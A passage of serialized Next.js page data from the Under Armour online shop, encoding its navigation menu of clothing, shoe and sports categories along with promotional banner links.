Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Spring Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],\"$L78\",\"$L79\"]}]]}]]}]]}],\"$L7a\",\"$L7b\",\"$L7c\",\"$L7d\",\"$L7e\",\"$L7f\"]}]\n"])</script><script>self.__next_f.push([1,"57:[\"$\",\"noscript\",null,{\"children\":\"$77\"}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}]\n79:[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[\"$L80\",\"$undefined\",\"$undefined\"]}],\"$L81\",\"$L82\",\"$L83\",\"$L84\"]}]]}],\"$L85\",\"$L86\",\"$L87\"]}]]}],\"$L88\",\"$L89\",\"$L8a\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7b:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],\"$L8b\",\"$L8c\",\"$L8d\"]}]]}],\"$L8e\",\"$L8f\",\"$L90\",\"$L91\",\"$L92\"]}]]}],\"$L93\",\"$L94\",\"$L95\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7c:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[\"$L96\",\"$undefined\",\"$undefined\"]}]]}]]}],\"$L97\",\"$L98\",\"$L99\",\"$L9a\"]}]]}],\"$L9b\",\"$L9c\",\"$L9d\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"Velociti Running Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-and-training/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 